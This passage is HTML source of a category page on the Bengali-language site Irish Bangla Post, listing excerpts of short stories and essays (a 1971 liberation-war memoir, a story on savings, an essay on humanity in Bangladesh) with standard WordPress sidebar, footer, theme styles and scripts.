            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%97%e0%a7%81%e0%a6%b2/" rel="bookmark" title="মুক্তিযুদ্ধের সেই দিনগুলি">মুক্তিযুদ্ধের সেই দিনগুলি</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-21T00:45:00+00:00" >21st March 2021</time></span>                                        </div>

                <div class="td-excerpt">
                    




ফকির আলমগীর: ১৯৭১-এর অগ্নিঝরা মার্চ মাসে আমরা সারা শহরে গণসংগীতের মাধ্যমে সংগ্রামী জনতার সঙ্গে রাখিবন্ধন করি। তারপর...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a7%9f/" rel="bookmark" class="td-image-wrap" title="সঞ্চয়"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="সঞ্চয়" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2020/09/Saving-story-rubel-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a7%9f/" rel="bookmark" title="সঞ্চয়">সঞ্চয়</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T02:00:00+00:00" >29th September 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    




সাজেদুল চৌধুরী রুবেলঃ&nbsp;পরিষ্কার আকাশ। ধবল জোস্না। কোথাও মেঘের ছিটেফোঁটা নেই। পূর্ণিমার ভরাট চাঁদ হাসছে। তারারা ঝিকিমিকি করছে।...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%b8%e0%a6%ae%e0%a6%af%e0%a6%bc-%e0%a6%86%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a7%87/" rel="bookmark" class="td-image-wrap" title="সময় আসে না ফিরে"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="সময় আসে না ফিরে" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2020/09/time-no-back-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%b8%e0%a6%ae%e0%a6%af%e0%a6%bc-%e0%a6%86%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%be-%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a7%87/" rel="bookmark" title="সময় আসে না ফিরে">সময় আসে না ফিরে</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-15T03:03:45+00:00" >15th September 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    




এস, এম, মাহফুজুল হক, লূকান,ডাবলিনঃ (এটি একটি মৌলিক গল্প। বাস্তবের কোনো ঘটনার হুবহু বর্ণনা নয়। গল্পের প্রধান...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%a4%e0%a7%81%e0%a6%ae%e0%a6%bf-%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a8-%e0%a6%b9%e0%a7%9f%e0%a7%87-%e0%a6%93-%e0%a6%85%e0%a6%b8%e0%a6%be/" rel="bookmark" class="td-image-wrap" title="বাবা তুমি সাধারন হয়ে ও অসাধারণ"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="বাবা তুমি সাধারন হয়ে ও অসাধারণ" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2020/06/Shipon-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%a4%e0%a7%81%e0%a6%ae%e0%a6%bf-%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a8-%e0%a6%b9%e0%a7%9f%e0%a7%87-%e0%a6%93-%e0%a6%85%e0%a6%b8%e0%a6%be/" rel="bookmark" title="বাবা তুমি সাধারন হয়ে ও অসাধারণ">বাবা তুমি সাধারন হয়ে ও অসাধারণ</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-08T09:21:00+00:00" >8th June 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    




শিপন দেওয়ান - আইরিশ বাংলা পোষ্ট ডেস্কঃ মানুষের জিবনটা যেন একটি গল্প। মধ্যেবিত্ত পরিবারের এক মা হারা...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a7%8d%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%a4%e0%a6%be-%e0%a5%a4-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6/" rel="bookmark" class="td-image-wrap" title="বিধ্বস্ত মানবতা । বাংলাদেশ থেকে কি মানবতা চলে যাচ্ছে? ( ভিডিও)"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="বিধ্বস্ত মানবতা । বাংলাদেশ থেকে কি মানবতা চলে যাচ্ছে? ( ভিডিও)" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2020/06/manobota-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a7%8d%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%a4%e0%a6%be-%e0%a5%a4-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6/" rel="bookmark" title="বিধ্বস্ত মানবতা । বাংলাদেশ থেকে কি মানবতা চলে যাচ্ছে? ( ভিডিও)">বিধ্বস্ত মানবতা । বাংলাদেশ থেকে কি মানবতা চলে যাচ্ছে? ( ভিডিও)</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-03T11:05:00+00:00" >3rd June 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    











এ,কে,আজাদ- আইরিশ বাংলাপোষ্ট ডেস্কঃ বাংলাদেশ থেকে কি মানবতা চলে যাচ্ছে? হায়রে মানুষ? মানুষ কি পশুর চেয়েও অধম?...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a6%b9%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%a8%e0%a6%be-%e0%a6%9a%e0%a7%81%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%97/" rel="bookmark" class="td-image-wrap" title="ম্যানহোলের ঢাকনা চুরীর গল্প"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ম্যানহোলের ঢাকনা চুরীর গল্প" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2020/04/manhole-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a6%b9%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%a8%e0%a6%be-%e0%a6%9a%e0%a7%81%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%97/" rel="bookmark" title="ম্যানহোলের ঢাকনা চুরীর গল্প">ম্যানহোলের ঢাকনা চুরীর গল্প</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T00:40:00+00:00" >10th April 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    




উগান্ডায় একবার এক চোরকে সামান্য ম্যানহোলের ঢাকনা চুরির অপরাধে মৃত্যুদণ্ড দেয়া হল। তখন সে চোর তার শেষ...                </div>
            </div>

        </div>

        


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://irishbanglapost.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>RECENT</span></h4>
		<ul>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/">বেগম খালেদা জিয়া আর নেই</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/">জুলাই ঘোষণাপত্রে যা আছে</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">ইসলামে যেসব নারীকে বিয়ে করা নিষেধ</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a6%95/">ইসলামে যুদ্ধ করার নিয়ম কী</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%83-%e0%a6%97%e0%a6%b0/">আয়ারল‍্যান্ড বইমেলাঃ গর্ব ও অহংকারের এক অনন্য মঞ্চ</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARCHIVES</span></h4>
			<ul>
					<li><a href='https://irishbanglapost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://irishbanglapost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://irishbanglapost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://irishbanglapost.com/2022/12/'>December 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/09/'>September 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/08/'>August 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/07/'>July 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/06/'>June 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/05/'>May 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/04/'>April 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/03/'>March 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/02/'>February 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/01/'>January 2022</a></li>
	<li><a href='https://irishbanglapost.com/2021/12/'>December 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/11/'>November 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/10/'>October 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/09/'>September 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/08/'>August 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/07/'>July 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/06/'>June 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/05/'>May 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/04/'>April 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/03/'>March 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/02/'>February 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/01/'>January 2021</a></li>
	<li><a href='https://irishbanglapost.com/2020/12/'>December 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/11/'>November 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/10/'>October 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/09/'>September 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/08/'>August 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/07/'>July 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/06/'>June 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/05/'>May 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/04/'>April 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/03/'>March 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/02/'>February 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/01/'>January 2020</a></li>
	<li><a href='https://irishbanglapost.com/2019/12/'>December 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/11/'>November 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/03/'>March 2019</a></li>
			</ul>

			</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_663 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">789</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/irishbanglapost"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/irishbanglapost"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MEET THE TEAM</span></h4>			<div class="textwidget"><ul>
<li>সম্পাদক মন্ডলির সভাপতিঃ <span class="_5yl5">ডাঃ জিন্নুরাইন জায়গীরদার</span></li>
<li>সম্পাদকঃ এ, কে, আজাদ</li>
<li>বার্তা সম্পাদকঃ শিপন দেওয়ান</li>
<li>আইটি এডমিনিস্ট্রেটরঃ মুকুল হাসান</li>
<li><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">সোশ্যাল মিডিয়া ম্যানেজারঃ মহিউদ্দিন পাটোয়ারী লিংকন</span></li>
</ul>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>CONTACT</span></h4>			<div class="textwidget"><p>Email us: <strong>info@irishbanglapost.com</strong></p>
<p>Message us: <strong><a href="http://m.me/irishbanglapost" target="_blank" rel="noopener">Messenger</a></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_13_66c tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_66c" >
<style>
/* custom css */
.tdi_13_66c{
			        color: #fff;
		        }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTE</span></h4></div><div class="td_mod_wrap td-fix-index"><p>'আইরিশ বাংলাপোষ্ট' পত্রিকায় প্রকাশিত লেখার দায়-দায়িত্ব লেখকের একান্ত নিজস্ব, লেখকের লেখার ও মতামতের জন্য ' আইরিশ বাংলাপোষ্টের<br />
 সম্পাদক দায়ী নয়</p>
</div></div>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019-2021 IBP - <a href="https://irishbanglapost.com/privacy/" target="_blank"> Privacy Policies </a> - Website Designed by <a href="http://mukulhasan.com/" target="_blank">Mukul Hasan</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6969d6cd7d280
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/***mobile****//*
@media (max-width: 768px) {
    
     .tdi_13_4f2 {
        display:none;
        margin-left:0px;
    }
    
}*/

/***logo margin for smaller screen****/
@media (min-width: 768px) and (max-width: 1018px) {
    
    .td-header-style-1 .td-header-sp-logo {
        margin: 14px 0px 5px 0px;
    }
    
}

/*** LOGO ***/
/*move logo to the left*/
.td-header-style-1 .td-header-sp-logo {
    
    margin:28px 28px 9px 0px;
}


/***MENU***/
/*menu color*/

.td-header-main-menu{
    background-color:#d23042;
}

.sf-menu > li > a{
    color:#fff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after{
    background-color:#169b62;
    height:5px;
}

.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color:#169b62;
}


/*** BANNER ***/
/*header banner*/
.td-header-sp-recs {
    width:60%;
}

/*** EXPAND/COLLAPSE FOR CITIZENS PAGE ****/

/*click to expand button*/
.collapsible {
  background-color: #169b62;
  color: white;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

.active, .collapsible:hover {
  background-color: #169b62;
}

.content {
  padding: 15px 10px 10px 10px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}



/*** CONTACT FORM ***/
/*WPForms - contact form*/
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{
    color: #000;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
    border-width:1px 1px 1px 1px;
    border-color:#e6e6e6;
}

div.wpforms-container-full .wpforms-form input[type="submit"], div.wpforms-container-full .wpforms-form button[type="submit"], div.wpforms-container-full .wpforms-form .wpforms-page-button{
    background-color:#000;
}



</style>

<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https://irishbanglapost.com/category/sahitya/golpo/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.2.1" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.63" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irishbanglapost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 